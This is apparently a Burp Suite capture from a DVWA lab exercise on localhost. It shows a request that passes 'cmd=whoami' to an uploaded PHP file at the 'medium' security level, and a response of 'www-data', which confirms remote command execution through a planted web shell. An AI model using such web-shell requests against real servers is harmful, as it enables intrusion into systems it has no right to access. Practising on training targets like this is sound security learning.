 Request
Pretty Raw Hex \n
1 GET /DVWA/hackable/uploads/test_medium.php?cmd=whoami
HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=l2opr0fn9dtroil5s4u49oc7ss; security=
medium
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 10 Sep 2026 03:49:13 GMT
3 Server: Apache/2.4.68 (Debian)
4 Content-Length: 9
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 www-data
10